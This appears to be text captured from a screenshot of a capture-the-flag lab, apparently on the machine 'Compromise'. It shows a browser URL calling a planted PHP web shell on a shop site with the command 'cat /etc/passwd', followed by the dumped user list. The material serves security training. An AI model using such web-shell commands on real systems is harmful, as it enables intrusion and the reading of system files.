 Applications
dom, ott 25 12:44
fr
10.10.10.207/shop/admin/.log2
10.10.10.207/shop/vqmod/xml/
Not secure 10.10.10.207/shop/vqmod/xml/sl.php?c=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash red:x:1001:1001::/home/red:/bin/false
a.tar.gz
Show all